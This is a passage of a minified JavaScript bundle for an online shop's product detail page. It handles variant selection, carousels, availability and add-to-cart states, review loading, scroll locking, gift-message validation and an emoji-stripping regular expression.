0!==arguments[1]?arguments[1]:"";t.length>0&&0==$(".product-set-detail").length&&history.replaceState(null,"",t)}))},updateAttribute:function(){$("body").on("product:afterAttributeSelect",(function(e,t){if($(".product-detail>.bundle-items").length)t.container.data("pid",t.data.product.id),t.container.attr("data-pid",t.data.product.id),t.container.find(".product-id").text(t.data.product.id);else if($(".product-set-detail").eq(0)){t.container.data("pid",t.data.product.id),t.container.attr("data-pid",t.data.product.id),t.container.find(".product-id").text(t.data.product.id);var i=t.data.product.images.medium[0].url.replace("?$medium$","");t.container.find(".js-product-image-mini").attr("src",i).attr("data-src",i);var a=t.container.find(".js-product-image-mini").attr("data-item-index");a=parseInt(a)+1;var r=t.data.product.images.large[0].url.replace("?$large$",""),s=t.data.product.images.small[0].url.replace("?$small$",""),n=$('.product-image-container .swiper-slide a[data-index="'+a+'"]');n.attr("href",r+"?$hi-res$"),n.attr("data-thumb",s),n.find(".img-fluid").attr("src",r).attr("data-src",s),n.find("source").each((function(e,t){$(t).attr("data-srcset",r+"?qlt=75&strip=true"),$(t).attr("srcset",r+"?qlt=75&strip=true")}));var o=JSON.parse(t.data.gtmProductDetailData);t.container.data("gtm-set-item-detail-data",JSON.stringify(o.ecommerce.detail.products[0])),t.container.attr("data-gtm-set-item-detail-data",JSON.stringify(o.ecommerce.detail.products[0]))}else $(".product-id").text(t.data.product.id),$('.product-detail:not(".bundle-item")').data("pid",t.data.product.id),$('.product-detail:not(".bundle-item")').attr("data-pid",t.data.product.id);t.container.find(".add-product-to-wish-list").data("pid",t.data.product.id),t.container.find(".add-product-to-wish-list").attr("data-pid",t.data.product.id)}))},updateAddToCart:function(){$("body").on("product:updateAddToCart",(function(e,t){$("button.add-to-cart",t.$productContainer).attr("disabled",!(t.product.readyToOrder&&t.product.available||t.product.isQtyOrderable))}))},updateAvailability:function(){$("body").on("product:updateAvailability",(function(e,t){if($("div.availability",t.$productContainer).attr("data-ready-to-order",t.product.readyToOrder).attr("data-available",t.product.available).attr("data-qty-available",t.product.isQtyOrderable),$(".availability-msg",t.$productContainer).empty().html(t.message),$(".global-availability").length){var i=$(".product-availability").toArray().every((function(e){return $(e).data("available")})),a=$(".product-availability").toArray().every((function(e){return $(e).data("ready-to-order")}));$(".global-availability").data("ready-to-order",a).data("available",i),$(".global-availability .availability-msg").empty().html(a?t.message:t.resources.info_selectforstock)}}))},sizeChart:function(){$(".size-chart a").on("click",(function(e){e.preventDefault();var t=$(this).attr("href"),i=$(this).closest(".size-chart").find(".size-chart-collapsible");i.is(":empty")&&$.ajax({url:t,type:"get",dataType:"json",success:function(e){i.append(e.content)}}),i.toggleClass("active")}));var e=$(".size-chart-collapsible");$("body").on("click touchstart",(function(t){$(".size-chart").has(t.target).length<=0&&e.removeClass("active")}))},initDeliveryContent:function(){var e=$("#tabs");e.find(".deliveryinfo-tabs").hide(),e.find(".deliveryinfo-tabs:first").show(),e.find("ul li").each((function(e){var t=$(".deliveryinfo-tabs").eq(e).attr("id");$(this).attr("rel",t)})),e.find("ul").on("click","li",(function(t){t.preventDefault(),e.find(".deliveryinfo-tabs").hide();var i=$(this).attr("rel");$("#"+i).fadeIn(),e.find("ul li").removeClass("active"),$(this).addClass("active"),e.find(".heading-2").removeClass("content-active"),e.find(".heading-2[rel^="+i+"]").addClass("content-active")})),e.find(".heading-2").on("click",(function(t){if(t.preventDefault(),e.find(".deliveryinfo-tabs").hide(),$(this).hasClass("content-active"))return $(this).removeClass("content-active"),!1;var i=$(this).attr("rel");return $("#"+i).fadeIn(),e.find(".heading-2").removeClass("content-active"),$(this).addClass("content-active"),e.find("ul li").removeClass("active"),e.find("ul li[rel^="+i+"]").addClass("active"),!1})),$(window).on("orientationchange resize",(function(){e.find("ul").is(":visible")&&0==$(".deliveryinfo-tabs:visible").length&&(e.find(".deliveryinfo-tabs:first").show(),e.find(".heading-2:first").addClass("content-active"),e.find("ul li").removeClass("active"),e.find("ul li:first").addClass("active"))}))},mobilePdpHighlightClick:function(){var e=$(".mobile-sticky-content"),t=$(".right-pane-content-wrapper");e.on("click",(function(){$("html, body").animate({scrollTop:t.offset().top-98},500)}))},displayPdpItemOnScroll:function(){var e=$(".mobile-sticky-content"),t=$(".product-images-wrapper");t.length>0&&$(window).scroll((function(){window.scrollY>t[0].offsetTop+t[0].offsetHeight-98?e.addClass("active"):e.removeClass("active")}));var i=document.querySelector(".bundle-footer"),a=new IntersectionObserver((function(e){e.forEach((function(e){null!==i&&(e.isIntersecting?i.style.display="none":i.style.display="block")}))})),r=document.querySelector(".footer-content-wrapper");a.observe(r)},initSwiper:function(){var e,t,i=$(".product-detail .pdp-gc-design-container");0!=$(".product-detail.product-giftcard").length&&0!=i.length||(s.instantiateSwiper(),e=$(".primary-pdp-swiper").data("isproductset")?".product-set-detail .primary-pdp-swiper":".main-pdp .primary-pdp-swiper",(t=s.initSwiper(e))&&t.navigation&&t.navigation.update());var a=$(window).width();$(window).on("resize",(function(){$(this).width()!==a&&(a=$(this).width(),s.instantiateSwiper())}))},focusChooseBonusProductModal:a.focusChooseBonusProductModal(),handleApplePayButton:function(){var e=$(".cart-and-ipay").data("can-show-applepay-button"),t=$(".cart-and-ipay").find(".add-to-cart").is(":disabled"),i=$(".cart-and-ipay").find(".add-to-cart").hasClass("d-none");!e||t||i||$(".js-apple-pay-pdp-button").removeClass("d-none")},selectFirstVariantOnLoad:function(){if($(".product-giftcard").length>0){var e=$(".product-detail").find(".design-attribute").first();if(e.length>0){var t=e.data("url"),i=e.find(".swatch-value").data("attr-value"),r=$('.product-detail:not(".bundle-item")').data("master-pid");t=t.replace("dwvar_"+r+"_color=","dwvar_"+r+"_color="+i),a.attributeSelect(t,$(".product-detail"),"",!0)}}},showActiveDataMessageOnLoad:function(){var e=$(".product-detail");e.hasClass("product-set-detail")&&(e=$(".product-set-detail")),a.showActiveDataMessage(e,e.data("pid"))},displayProductReviews:function(){$("body").on("reviews:panelOpen",(function(e,t){var i=$(".app-tray-panels .bazaarvoice-panel #bazaarvoice-reviews-body .bazaarvoice-panel-reviews").data("action-url");$(t).hasClass("bazaarvoice-prodcut-set")&&(i=$(t).data("action-url"),$("#bazaarvoice-reviews-body .bazaarvoice-panel-reviews").empty()),0===$("#BVRRContainer").length&&($("#bazaarvoice-reviews-body").spinner().start(),$("#bazaarvoice-reviews-body .progress-dots").removeClass("d-none"),$.get(i,(function(e){$("#bazaarvoice-reviews-body .bazaarvoice-panel-reviews").empty(),$("#bazaarvoice-reviews-body .bazaarvoice-panel-reviews").append(e),$.spinner().stop();var t=setInterval((function(){0!==$("#BVRRContainer .bv-rating-stars-container").length&&($("#bazaarvoice-reviews-body .progress-dots").addClass("d-none"),clearInterval(t)),-1!==decodeURIComponent(document.location.search.slice(1)).indexOf("bvdata")&&($(".bv-write-review").attr("style","display: block !important"),$("#first-to-write")&&$("#first-to-write").length>0&&$("#first-to-write").attr("style","display: block !important"))}),200)})))}))},displayDisabledNotification:function(){var e=$(".add-to-cart"),t=$(".add-to-cart-wrapper");$(t).on("click",(function(){if($(e).is(":disabled")){var i='<div class="notification text-center error"><span class="d-inline">'+t.data("error-msg")+"</span></div>";r.show(i,".notification-container",3e3)}}))},handleBVReviewRequest:function(){$(document).ready((function(){var e=decodeURIComponent(document.location.search.slice(1)),t=$("#bazaarvoice-reviews"),i=$("#bazaarvoice-reviews-mobile"),a=t.data("update-ratings-url");a&&-1!==e.indexOf("bvdata")&&(a+="&showReviews=true"),a&&$.ajax({method:"GET",url:a}).done((function(e){e.hasReviews?(t.html(e.bvRatingsDesktopHtml),i.html(e.bvRatingsMobileHtml)):(t.addClass("bv-noreviews").html(e.bvNoRatingsHtml),i.addClass("bv-noreviews").html(e.bvNoRatingsHtml))})).fail((function(){})),-1!==e.indexOf("bvdata")&&($("#bazaarvoice-reviews").trigger("click"),$(".bv-write-review").attr("style","display: block !important"),$("#first-to-write")&&$("#first-to-write").length>0&&$("#first-to-write").attr("style","display: block !important"))}))},initProductSet:a.initProductSet,loyaltyTooltip:function(){var e=Boolean("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch);$(".product-loyalty-points .loyalty-tooltip").popover({container:".product-loyalty-points",trigger:e?"click":"hover"}),e&&$("body").on("click",(function(e){!1===$(e.target).hasClass("loyalty-tooltip")&&$(".loyalty-tooltip").popover("hide")}))},initPDPAccordion:function(){$(".pdp-accordion .accordion").on("click",(function(){var e=$(this).closest(".accordion-wrapper");if("false"===e.attr("data-active")){$(".pdp-accordion .js-set-item-details-content").hide();var t=this.getBoundingClientRect(),i=t.top,a=t.bottom;i>=0&&a<=window.innerHeight||(this.scrollIntoView(),window.scrollBy(0,-98)),$(".pdp-accordion .arrow-left").hide(),$(".pdp-accordion .arrow-down").show()}$(".pdp-accordion .accordion-wrapper").attr("data-active",!1),e.find(".js-set-item-details-content").toggle(),e.find(".product-additional-content").is(":visible")?(e.find(".arrow-down").hide(),e.find(".arrow-left").show(),e.attr("data-active",!0)):(e.find(".arrow-left").hide(),e.find(".arrow-down").show(),e.attr("data-active",!1))}))},tabbedCarousels:function(){var e=$(".pdp-tabbed-carousels"),t=e.find(".pdp-tabbed-carousels_content").data("default"),i=0,a=setInterval((function(){n.checkForLoadedCarousels(e,t);var r=$(".pdp-tabbed-carousels_tab[data-slotloaded=true]");(i>=9||2===r.length)&&(clearInterval(a),n.selectDefaultTab(t,e)),i++}),500);$(".pdp-tabbed-carousels_tab").on("click",(function(t){var i=t.currentTarget;n.selectTab(i,e)}))},initThumbnails:function(){var e=$(".primary-product-image.primary-pdp-swiper");s.initThumbnails(e)}}},528:function(e,t){function i(e,t){var i=$(e).data("slotid");t.find(".product-recommendations").hide();var a=t.find('.product-recommendations[data-slotid="'+i+'"]');a.show(),$(".pdp-tabbed-carousels_tab").removeClass("active-tab"),$(e).addClass("active-tab");var r=a.find(".product-swiper"),s=0,n=setInterval((function(){r.length>0&&r[0].swiper?(r[0].swiper.update(),clearInterval(n)):s>9?clearInterval(n):s++}),300)}e.exports={selectTab:i,checkForLoadedCarousels:function(e){$(".pdp-tabbed-carousels .product-recommendations > div").each((function(){if(!$(this).is(":empty")){var t=$(this).closest(".product-recommendations").attr("data-slotid"),a=$('.pdp-tabbed-carousels_tab[data-slotid="'+t+'"]');a.css("display","inline-flex"),a.attr("data-slotloaded","true"),$(".pdp-tabbed-carousels_tab[data-slotloaded=true]").length>1?i($(".pdp-tabbed-carousels_tab")[0],e):a.hasClass("active-tab")||i(a[0],e),$(".pdp-tabbed-carousels .swiper-scrollbar").addClass("tabbed-swiper-scrollbar")}}))},selectDefaultTab:function(e,t){if(!t.find('.product-recommendations[data-slotid="'+e+'"]').find("> div").is(":empty")){var a=$('.pdp-tabbed-carousels_tab[data-slotid="'+e+'"]');a.hasClass("active-tab")||i(a[0],t)}}}},62:function(e,t,i){"use strict";var a=i(66),r=a.disableBodyScroll,s=a.enableBodyScroll,n=i(30);function o(e){$(e).addClass("menu-open")}function l(e){$(e).removeClass("menu-open")}e.exports={disableBodyScroll:r,enableBodyScroll:s,makeActive:function(e){$(e).addClass("active"),$(e).parent().addClass("active")},makeInactive:function(e){$(e).removeClass("active"),$(e).parent().removeClass("active")},navLinkFocus:function(e){var t=$(e).find("> .slideout-menu > .panel-header .prev-level"),i=$(e).find("> .slideout-menu > ul > li > a");t.focus(),t.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(e){$(e).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(e).attr("tabindex","-1")},escapeCurrentPanel:function(e){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(t){"Escape"===t.key&&$(e).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&l(e),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(e){$(n.htmlTag).hasClass("desktop")&&o(e),$(n.htmlTag).addClass("no-scroll")},animateDot:function(e){e.data("no-items")||(e.addClass("pulse"),setTimeout((function(){e.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(e,t,i){"use strict";var a=i(67);function r(e){var t=0;void 0!==e[0]&&(t=e[0].value.length),$(".remaining-chars-container .current").html(t)}function s(e,t){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),r="";void 0!==e[0]&&(r=e[0].value),r=function(e){var t=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),r="";return void 0!==e[0]&&(r=e[0].value),(r=r.replace(t,"")).replace(i,"")}(e);var s=i.test(r),n=e.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));e[0].value=r,s?(e.removeClass("is-invalid"),t.removeClass("inactive"),n.removeClass("is-invalid")):(t.addClass("inactive"),e.removeClass("is-valid"),e.addClass("is-invalid"),n.addClass("is-invalid"))}e.exports={updateCurrentCountOfGiftMessage:r,validateGiftMessage:s,checkGiftMessageSection:function(e,t){e.length>0&&(s(e,t),r(e))},checkBoxEvent:function(e,t,i){!e.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),e.checked&&s(t,i)}}},66:function(e,t,i){"use strict";i.r(t),i.d(t,"disableBodyScroll",(function(){return m})),i.d(t,"clearAllBodyScrollLocks",(function(){return g})),i.d(t,"enableBodyScroll",(function(){return D}));var a=!1;if("undefined"!=typeof window){var r={get passive(){a=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var s="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&(/iP(ad|hone|od)/.test(window.navigator.platform)||"MacIntel"===window.navigator.platform&&window.navigator.maxTouchPoints>1),n=[],o=!1,l=-1,u=void 0,c=void 0,d=void 0,p=function(e){return n.some((function(t){return!(!t.options.allowTouchMove||!t.options.allowTouchMove(e))}))},h=function(e){var t=e||window.event;return!!p(t.target)||(t.touches.length>1||(t.preventDefault&&t.preventDefault(),!1))},f=function(){void 0!==d&&(document.body.style.paddingRight=d,d=void 0),void 0!==u&&(document.body.style.overflow=u,u=void 0)},v=function(){if(void 0!==c){var e=-parseInt(document.body.style.top,10),t=-parseInt(document.body.style.left,10);document.body.style.position=c.position,document.body.style.top=c.top,document.body.style.left=c.left,window.scrollTo(t,e),c=void 0}},m=function(e,t){if(e){if(!n.some((function(t){return t.targetElement===e}))){var i={targetElement:e,options:t||{}};n=[].concat(function(e){if(Array.isArray(e)){for(var t=0,i=Array(e.length);t<e.length;t++)i[t]=e[t];return i}return Array.from(e)}(n),[i]),s?window.requestAnimationFrame((function(){if(void 0===c){c={position:document.body.style.position,top:document.body.style.top,left:document.body.style.left};var e=window,t=e.scrollY,i=e.scrollX,a=e.innerHeight;document.body.style.position="fixed",document.body.style.top=-t,document.body.style.left=-i,setTimeout((function(){return window.requestAnimationFrame((function(){var e=a-window.innerHeight;e&&t>=a&&(document.body.style.top=-(t+e))}))}),300)}})):function(e){if(void 0===d){var t=!!e&&!0===e.reserveScrollBarGap,i=window.innerWidth-document.documentElement.clientWidth;if(t&&i>0){var a=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right"),10);d=document.body.style.paddingRight,document.body.style.paddingRight=a+i+"px"}}void 0===u&&(u=document.body.style.overflow,document.body.style.overflow="hidden")}(t),s&&(e.ontouchstart=function(e){1===e.targetTouches.length&&(l=e.targetTouches[0].clientY)},e.ontouchmove=function(t){1===t.targetTouches.length&&function(e,t){var i=e.targetTouches[0].clientY-l;!p(e.target)&&(t&&0===t.scrollTop&&i>0||function(e){return!!e&&e.scrollHeight-e.scrollTop<=e.clientHeight}(t)&&i<0?h(e):e.stopPropagation())}(t,e)},o||(document.addEventListener("touchmove",h,a?{passive:!1}:void 0),o=!0))}}else console.error("disableBodyScroll unsuccessful - targetElement must be provided when calling disableBodyScroll on IOS devices.")},g=function(){s&&(n.forEach((function(e){e.targetElement.ontouchstart=null,e.targetElement.ontouchmove=null})),o&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1),l=-1),s?v():f(),n=[]},D=function(e){e?(n=n.filter((function(t){return t.targetElement!==e})),s&&(e.ontouchstart=null,e.ontouchmove=null,o&&0===n.length&&(document.removeEventListener("touchmove",h,a?{passive:!1}:void 0),o=!1)),s?v():f()):console.error("enableBodyScroll unsuccessful - targetElement must be provided when calling enableBodyScroll on IOS devices.")}},67:function(e,t,i){"use strict";e.exports=function(){return/\uD83C\uDFF4\uDB40\uDC67\uDB40\uDC62(?:\uDB40\uDC77\uDB40\uDC6C\uDB40\uDC73|\uDB40\uDC73\uDB40\uDC63\uDB40\uDC74|\uDB40\uDC65\uDB40\uDC6E\uDB40\uDC67)\uDB40\uDC7F|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC68(?:\uD83C\uDFFF\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFE])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83E\uDD1D\u200D\uD83D\uDC68(?:\uD83C[\uDFFC-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D)?\uD83D\uDC68|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67]))|\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D[\uDC68\uDC69])\u200D(?:\uD83D[\uDC66\uDC67])|[\u2695\u2696\u2708]\uFE0F|\uD83D[\uDC66\uDC67]|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708])\uFE0F|\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\u200D(?:\uD83E\uDD1D\u200D\uD83E\uDDD1|\uD83C[\uDF3E\uDF73\uDF7C\uDF84\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69(?:\u200D(?:\u2764\uFE0F\u200D(?:\uD83D\uDC8B\u200D(?:\uD83D[\uDC68\uDC69])|\uD83D[\uDC68\uDC69])|\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFF\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFE\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFD\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFC\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD])|\uD83C\uDFFB\u200D(?:\uD83C[\uDF3E\uDF73\uDF7C\uDF93\uDFA4\uDFA8\uDFEB\uDFED]|\uD83D[\uDCBB\uDCBC\uDD27\uDD2C\uDE80\uDE92]|\uD83E[\uDDAF-\uDDB3\uDDBC\uDDBD]))|\uD83D\uDC69\uD83C\uDFFF\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFE])|\uD83D\uDC69\uD83C\uDFFE\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB-\uDFFD\uDFFF])|\uD83D\uDC69\uD83C\uDFFD\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFC\uDFFE\uDFFF])|\uD83D\uDC69\uD83C\uDFFC\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFB\uDFFD-\uDFFF])|\uD83D\uDC69\uD83C\uDFFB\u200D\uD83E\uDD1D\u200D(?:\uD83D[\uDC68\uDC69])(?:\uD83C[\uDFFC-\uDFFF])|\uD83D\uDC69\u200D\uD83D\uDC66\u200D\uD83D\uDC66|\uD83D\uDC69\u200D\uD83D\uDC69\u200D(?:\uD83D[\uDC66\uDC67])|(?:\uD83D\uDC41\uFE0F\u200D\uD83D\uDDE8|\uD83D\uDC69(?:\uD83C\uDFFF\u200D[\u2695\u2696\u2708]|\uD83C\uDFFE\u200D[\u2695\u2696\u2708]|\uD83C\uDFFD\u200D[\u2695\u2696\u2708]|\uD83C\uDFFC\u200D[\u2695\u2696\u2708]|\uD83C\uDFFB\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83C\uDFF3\uFE0F\u200D\u26A7|\uD83E\uDDD1(?:(?:\uD83C[\uDFFB-\uDFFF])\u200D[\u2695\u2696\u2708]|\u200D[\u2695\u2696\u2708])|\uD83D\uDC3B\u200D\u2744|(?:(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])(?:\uD83C[\uDFFB-\uDFFF])|\uD83D\uDC6F|\uD83E[\uDD3C\uDDDE\uDDDF])\u200D[\u2640\u2642]|(?:\u26F9|\uD83C[\uDFCB\uDFCC]|\uD83D\uDD75)(?:\uFE0F|\uD83C[\uDFFB-\uDFFF])\u200D[\u2640\u2642]|\uD83C\uDFF4\u200D\u2620|(?:\uD83C[\uDFC3\uDFC4\uDFCA]|\uD83D[\uDC6E\uDC70\uDC71\uDC73\uDC77\uDC81\uDC82\uDC86\uDC87\uDE45-\uDE47\uDE4B\uDE4D\uDE4E\uDEA3\uDEB4-\uDEB6]|\uD83E[\uDD26\uDD35\uDD37-\uDD39\uDD3D\uDD3E\uDDB8\uDDB9\uDDCD-\uDDCF\uDDD6-\uDDDD])\u200D[\u2640\u2642]|[\xA9\xAE\u203C\u2049\u2122\u2139\u2194-\u2199\u21A9\u21AA\u2328\u23CF\u23ED-\u23EF\u23F1\u23F2\u23F8-\u23FA\u24C2\u25AA\u25AB\u25B6\u25C0\u25FB\u25FC\u2600-\u2604\u260E\u2611\u2618\u2620\u2622\u2623\u2626\u262A\u262E\u262F\u2638-\u263A\u2640\u2642\u265F\u2660\u2663\u2665\u2666\u2668\u267B\u267E\u2692\u2694-\u2697\u2699\u269B\u269C\u26A0\u26A7\u26B0\u26B1\u26C8\u26CF\u26D1\u26D3\u26E9\u26F0\u26F1\u26F4\u26F7\u26F8\u2702\u2708\u2709\u270F\u2712\u2714\u2716\u271D\u2721\u2733\u2734\u2744\u2747\u2763\u2764\u27A1\u2934\u2935\u2B05-\u2B07\u3030\u303D\u3297\u3299]|\uD83C[\uDD70\uDD71\uDD7E\uDD7F\uDE02\uDE37\uDF21\uDF24-\uDF2C\uDF36\uDF7D\uDF96\uDF97\uDF99-\uDF9B\uDF9E\uDF9F\uDFCD\uDFCE\uDFD4-\uDFDF\uDFF5\uDFF7]|\uD83D[\uDC3F\uDCFD\uDD49\uDD4A\uDD6F\uDD70\uDD73\uDD76-\uDD79\uDD87\uDD8A-\uDD8D\uDDA5\uDDA8\uDDB1\uDDB2\uDDBC\uDDC2-\uDDC4\uDDD1-\uDDD3\uDDDC-\uDDDE\uDDE1\uDDE3\uDDE8\uDDEF\uDDF3\uDDFA\uDECB\uDECD-\uDECF\uDEE0-\uDEE5\uDEE9\uDEF0\uDEF3])\uFE0F|\uD83D\uDC69\u200D\uD83D\uDC67\u200D(?:\uD83D[\uDC66\uDC67])|\uD83C\uDFF3\uFE0F\u200D\uD83C\uDF08|\uD83D\uDC69\u200D\uD83D\uDC67|\uD83D\uDC69\u200D\uD83D\uDC66|\uD83D\uDC15\u200D\uD83E\uDDBA|\uD83D\uDC69(?:\uD83C\uDFFF|\uD83C\uDFFE|\uD83C\uDFFD|\uD83C\uDFFC|\uD83C\uDFFB)?|\uD83C\uDDFD\uD83C\uDDF0|\uD83C\uDDF6\uD83C\uDDE6|\uD83C\uDDF4\uD83C\uDDF2|\uD83D\uDC08\u200D\u2B1B|\uD83D\uDC41\uFE0F|\uD83C\uDFF3\uFE0F|\uD83E\uDDD1(?:\uD83C[\uDFFB-\uDFFF])?|\uD83C\uDDFF(?:\uD83C[\uDDE6\uDDF2\uDDFC])|\uD83C\uDDFE(?:\uD83C[\uDDEA\uDDF9])|\uD83C\uDDFC(?:\uD83C[\uDDEB\uDDF8])|\uD83C\uDDFB(?:\uD83C[\uDDE6\uDDE8\uDDEA\uDDEC\uDDEE\uDDF3\uDDFA])|\uD83C\uDDFA(?:\uD83C[\uDDE6\uDDEC\uDDF2\uDDF3\uDDF8\uDDFE\uDDFF])|\uD83C\uDDF9(?:\uD83C[\uDDE6\uDDE8\uDDE9\uDDEB-\uDDED\uDDEF-\uDDF4\uDDF7\uDDF9\uDDFB\uDDFC\uDDFF])|\uD83C\uDDF8(?:\uD83C[\uDDE6-\uDDEA\uDDEC-\uDDF4\uDDF7-\uDDF9\uDDFB\uDDFD-\uDDFF])|\uD83C\uDDF7(?:\uD83C[\uDDEA\uDDF4\uDDF8\uDDFA\uDDFC])|\uD83C\uDDF5(?:\uD83C[\uDDE6\uDDEA-\uDDED\uDDF0-\uDDF3\uDDF7-\uDDF9\uDDFC\uDDFE])|\uD83C\uDDF3(?:\uD83C[\uDDE6\uDDE8\uDDEA-\uDDEC\uDDEE\uDDF1\uDDF4\uDDF5\uDDF7\uDDFA\uDDFF])|\uD83C\uDDF2(?:\uD83C[\uDDE6\uDDE8-\u